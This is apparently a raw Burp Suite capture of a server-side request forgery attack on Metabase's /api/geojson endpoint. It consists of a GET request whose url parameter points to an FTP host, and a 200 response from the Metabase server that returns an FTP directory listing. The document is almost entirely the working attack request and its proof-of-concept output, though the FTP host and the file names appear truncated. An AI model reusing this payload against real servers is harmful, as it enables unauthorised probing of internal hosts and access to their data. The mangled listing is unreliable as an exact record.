 Request
Pretty Raw Hex \n
1 GET /api/geojson?url=ftp://19 HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Te: trailers
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 22 Nov 2021 13:48:10 GMT
4 X-Frame-Options: DENY
5 X-XSS-Protection: 1; mode=block
6 Last-Modified: Mon, 22 Nov 2021 13:48:12 GMT
7 Strict-Transport-Security: max-age=31536000
8 Set-Cookie: metabase.DEVICE=c435f5b1-481e-4109-8e03-079f5a4b48aa;
HttpOnly;Path=/;SameSite=Lax;Expires=Sun, 13 Oct 2041 11:15:58 GMT
9 X-Permitted-Cross-Domain-Policies: none
10 Cache-Control: max-age=0, no-cache, must-revalidate, proxy-revalidate
11 X-Content-Type-Options: nosniff
12 Content-Security-Policy: default-src 'none'; script-src 'self' 'unsafe-eval'
https://maps.google.com https://apis.google.com
https://www.google-analytics.com https://*.googleapis.com *.gstatic.com
'sha256-lMAh4yjVuDkQ9NqkK4H+YHUga+anpFs5JAuj/uZh0Rs='
'sha256-sMNbXyc1lLzhHbH/CKs11HIQMnMkZAN2eA99WhJeEC0='
'sha256-JJa56hyDfUbgNfq+0nq6Qs866JKgZ/+qCq2pkDJED8k='; child-src 'self'
https://accounts.google.com; style-src 'self' 'unsafe-inline'; font-src 'self'
; img-src * 'self' data:; connect-src 'self' metabase.us10.list-manage.com ;
manifest-src 'self'; frame-ancestors 'none';
13 Content-Type: application/json
14 Expires: Tue, 03 Jul 2001 06:00:00 GMT
15 Server: Jetty(9.4.32.v20200930)
16
17 drwxr-xr-x1ftpftp0Mar222021R
18 drwxr-xr-x1ftpftp0Jun032021e
19 drwxr-xr-x1ftpftp0Jun282021R
20 drwxr-xr-x1ftpftp0Nov0110:00
21 drwxr-xr-x1ftpftp0May172021R
22 drwxr-xr-x1ftpftp0Jun032021i
23 drwxr-xr-x1ftpftp0May192021d
24 drwxr-xr-x1ftpftp0Apr302021E
25 drwxr-xr-x1ftpftp0Aug112021g
26